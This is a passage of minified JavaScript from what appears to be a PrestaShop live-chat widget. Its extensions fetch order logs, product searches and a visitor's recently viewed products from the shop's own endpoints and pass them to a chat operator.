this.uiMobileSettings[this.dragin[a].template[b]]:null;d["default"]=c;d.mobile=e;if(this.parent.isMobile.phone&&this.dragin[a].themeMobile){if(this.dragin[a].themeMobile[b])var f=this.dragin[a].theme[b];c=this.dragin[a].themeMobile[b];"clone"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=l.extend(!0,f,c));"separate"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=c)}n.createRenderer(this.dragin[a].extension,b,this.dragin[a].template[b],this.dragin[a].templateName,
this.dragin[a].theme[b],d,this.dragin[a].elements[b],"DragIn").DragInKey=this.key}}return this.dragin.length},main:function(){function a(){d&&h.master&&da.request(d+"?fc\x3dmodule\x26module\x3dhubtalk\x26controller\x3dorderslog",{dataType:"json",cache:!1,success:function(a){v.sendCustomMessage({key:b,type:"private"},JSON.stringify(a))}})}var b=this.key,d=ba.get("baseDir");if(!d){var c=ba.get("prestashop");c&&c.urls&&(d=c.urls.base_url)}x.connect({eventAction:"onAssignOperator",channel:{key:b,type:"public"},
group:"Network",when:"after",namespace:"onAssignOperator",main:function(b){h.master&&a()}});x.connect({eventAction:"onPendingConversation",channel:{key:b,type:"public"},group:"Network",when:"after",namespace:b,main:function(b){h.master&&a()}});x.connect({eventAction:"onPendingConversationOperatorJoin",channel:{key:b,type:"public"},group:"Network",when:"after",namespace:b,main:function(b){h.master&&a()}});x.connect({eventAction:"onOperatorChangedConnector",channel:{key:b,type:"public"},when:"after",
group:"Network",namespace:"changedConnector",main:function(b){""===b.error&&a()}})},api:void 0};t.Map[y].language=null;y="Prestashop.ProductManager";K.Map.HttpRequest=da;G=[];P=[];Q={};M={};t.Map[y]={parent:this,name:y,key:y,version:"1.0.0",templateData:"",themeData:"",stages:G,dragin:P,uiSettings:Q,uiMobileSettings:M,extension_position:null,elements:{},renderTemplate:function(){w.Map[this.name]={};k.Map[this.name]={};k.Map[this.name].InternalWindow={};k.Map[this.name].DragIn={};D.CreatedInternalWindows[this.name]=
{};if(this.extension_position)for(var a in this.extension_position.Methods)Priority.setExecutePriority(this.key,this.extension_position.Methods[a]);for(a=0;a<this.stages.length;a++){var b={},d=null,c=null,e;e=this.language?this.language.templates[this.stages[a].extension]?this.language.templates[this.stages[a].extension].Stages[this.stages[a].stageName]:null:null;d=this.uiSettings[this.stages[a].stageName]?this.uiSettings[this.stages[a].stageName]:null;c=this.uiMobileSettings[this.stages[a].stageName]?
this.uiMobileSettings[this.stages[a].stageName]:null;b["default"]=d;b.mobile=c;this.parent.isMobile.phone&&(this.stages[a].templateMobile&&(d=this.stages[a].template,c=this.stages[a].templateMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=c)),this.stages[a].themeMobile&&(d=this.stages[a].theme,c=this.stages[a].themeMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=
l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=c)));n.createRenderer(this.stages[a].extension,this.stages[a].stageName,this.stages[a].template,this.stages[a].templateName,this.stages[a].theme,b,this.stages[a].elements,null,e)}return this.stages.length},renderDragInTemplate:function(){for(var a=0;a<this.dragin.length;a++){k.Map[this.key].DragIn[this.dragin[a].extension]={};for(var b in this.dragin[a].template){var d={},c=null,e=null,c=this.uiSettings[this.dragin[a].template[b]]?
this.uiSettings[this.dragin[a].template[b]]:null,e=this.uiMobileSettings[this.dragin[a].template[b]]?this.uiMobileSettings[this.dragin[a].template[b]]:null;d["default"]=c;d.mobile=e;if(this.parent.isMobile.phone&&this.dragin[a].themeMobile){if(this.dragin[a].themeMobile[b])var f=this.dragin[a].theme[b];c=this.dragin[a].themeMobile[b];"clone"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=l.extend(!0,f,c));"separate"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=
c)}n.createRenderer(this.dragin[a].extension,b,this.dragin[a].template[b],this.dragin[a].templateName,this.dragin[a].theme[b],d,this.dragin[a].elements[b],"DragIn").DragInKey=this.key}}return this.dragin.length},main:function(){function a(a){h.operatorName&&d&&h.master&&da.request(d+"?fc\x3dmodule\x26module\x3dhubtalk\x26controller\x3dsearch",{dataType:"json",cache:!1,type:"POST",data:{q:a},success:function(a){v.sendCustomMessage({key:b,type:"private"},JSON.stringify(a))}})}var b=this.key,d=ba.get("baseDir");
if(!d){var c=ba.get("prestashop");c&&c.urls&&(d=c.urls.base_url)}x.connect({eventAction:"onReceivingCustomMessage",channel:{key:b,type:"private"},when:"after",group:"Network",namespace:"searchItem",main:function(b,c){""===b.error&&a(b.object.message.message)}})},api:void 0};t.Map[y].language=null;y="Prestashop.ViewedProducts";K.Map.HttpRequest=da;G=[];P=[];Q={};M={};t.Map[y]={parent:this,name:y,key:y,version:"1.0.0",templateData:"",themeData:"",stages:G,dragin:P,uiSettings:Q,uiMobileSettings:M,extension_position:null,
elements:{},renderTemplate:function(){w.Map[this.name]={};k.Map[this.name]={};k.Map[this.name].InternalWindow={};k.Map[this.name].DragIn={};D.CreatedInternalWindows[this.name]={};if(this.extension_position)for(var a in this.extension_position.Methods)Priority.setExecutePriority(this.key,this.extension_position.Methods[a]);for(a=0;a<this.stages.length;a++){var b={},d=null,c=null,e;e=this.language?this.language.templates[this.stages[a].extension]?this.language.templates[this.stages[a].extension].Stages[this.stages[a].stageName]:
null:null;d=this.uiSettings[this.stages[a].stageName]?this.uiSettings[this.stages[a].stageName]:null;c=this.uiMobileSettings[this.stages[a].stageName]?this.uiMobileSettings[this.stages[a].stageName]:null;b["default"]=d;b.mobile=c;this.parent.isMobile.phone&&(this.stages[a].templateMobile&&(d=this.stages[a].template,c=this.stages[a].templateMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=
c)),this.stages[a].themeMobile&&(d=this.stages[a].theme,c=this.stages[a].themeMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=c)));n.createRenderer(this.stages[a].extension,this.stages[a].stageName,this.stages[a].template,this.stages[a].templateName,this.stages[a].theme,b,this.stages[a].elements,null,e)}return this.stages.length},renderDragInTemplate:function(){for(var a=0;a<this.dragin.length;a++){k.Map[this.key].DragIn[this.dragin[a].extension]=
{};for(var b in this.dragin[a].template){var d={},c=null,e=null,c=this.uiSettings[this.dragin[a].template[b]]?this.uiSettings[this.dragin[a].template[b]]:null,e=this.uiMobileSettings[this.dragin[a].template[b]]?this.uiMobileSettings[this.dragin[a].template[b]]:null;d["default"]=c;d.mobile=e;if(this.parent.isMobile.phone&&this.dragin[a].themeMobile){if(this.dragin[a].themeMobile[b])var f=this.dragin[a].theme[b];c=this.dragin[a].themeMobile[b];"clone"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=
l.extend(!0,f,c));"separate"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=c)}n.createRenderer(this.dragin[a].extension,b,this.dragin[a].template[b],this.dragin[a].templateName,this.dragin[a].theme[b],d,this.dragin[a].elements[b],"DragIn").DragInKey=this.key}}return this.dragin.length},main:function(){function a(a){d&&da.request(d+"?fc\x3dmodule\x26module\x3dhubtalk\x26controller\x3dproduct",{dataType:"json",cache:!1,type:"POST",data:{p_id:a},success:function(a){try{"object"==typeof a&&
(a.url=window.location.href),f=JSON.parse(p.getGeneralValue({type:"permanent",key:b,name:"products_map"})),f.last_update=Date.now(),f.map.push(a),p.setGeneralValue({type:"permanent",key:b,name:"products_map",value:JSON.stringify(f)})}catch(c){}}})}Date.now||(Date.now=function(){return(new Date).getTime()});var b=this.key,d=ba.get("baseDir");if(!d){var c=ba.get("prestashop");c&&c.urls&&(d=c.urls.base_url)}var e=l("#product_page_product_id").val(),f=p.getGeneralValue({type:"permanent",key:b,name:"products_map"});
f?(c=JSON.parse(f),c.last_update&&864E5<Date.now()-c.last_update&&p.setGeneralValue({type:"permanent",key:b,name:"products_map",value:JSON.stringify({last_update:Date.now(),map:[]})})):(p.setGeneralValue({type:"permanent",key:b,name:"products_map",value:JSON.stringify({last_update:Date.now(),map:[]})}),f=p.getGeneralValue({type:"permanent",key:b,name:"products_map"}));e&&a(e);setInterval(function(){try{var c=e;(e=l("#product_page_product_id").val())&&e!=c&&a(e);if(h.master){var d=p.getGeneralValue({type:"permanent",
key:b,name:"products_map"});if(d!=f){f=d;var k=JSON.parse(d);v.sendCustomMessage({key:b,type:"private"},JSON.stringify(k.map))}}}catch(n){}},3E3);x.connect({eventAction:"onAssignOperator",channel:{key:b,type:"public"},group:"Network",when:"after",namespace:"onAssignOperator",main:function(a){h.master&&(a=p.getGeneralValue({type:"permanent",key:b,name:"products_map"}),a=JSON.parse(a),v.sendCustomMessage({key:b,type:"private"},JSON.stringify(a.map)))}});x.connect({eventAction:"onPendingConversation",
channel:{key:b,type:"public"},group:"Network",when:"after",namespace:b,main:function(a){h.master&&(a=p.getGeneralValue({type:"permanent",key:b,name:"products_map"}),a=JSON.parse(a),v.sendCustomMessage({key:b,type:"private"},JSON.stringify(a.map)))}});x.connect({eventAction:"onPendingConversationOperatorJoin",channel:{key:b,type:"public"},group:"Network",when:"after",namespace:b,main:function(a){h.master&&(a=p.getGeneralValue({type:"permanent",key:b,name:"products_map"}),a=JSON.parse(a),v.sendCustomMessage({key:b,
type:"private"},JSON.stringify(a.map)))}});x.connect({eventAction:"onOperatorChangedConnector",channel:{key:b,type:"public"},when:"after",group:"Network",namespace:"changedConnector",main:function(a){""===a.error&&h.master&&(a=p.getGeneralValue({type:"permanent",key:b,name:"products_map"}),a=JSON.parse(a),v.sendCustomMessage({key:b,type:"private"},JSON.stringify(a.map)))}})},api:void 0};t.Map[y].language=null;va.init();Z.applyJQuery();q["Chat.chat"]&&q["Chat.chat"].visitor_name&&(h.clientNick=q["Chat.chat"].visitor_name+
Math.floor(1E4*Math.random()))}var wcb84d3970a62f1935d174f7325edf110="object"===typeof wcb84d3970a62f1935d174f7325edf110?new fwcb84d3970a62f1935d174f7325edf110(wcb84d3970a62f1935d174f7325edf110.config):new fwcb84d3970a62f1935d174f7325edf110;wcb84d3970a62f1935d174f7325edf110.run();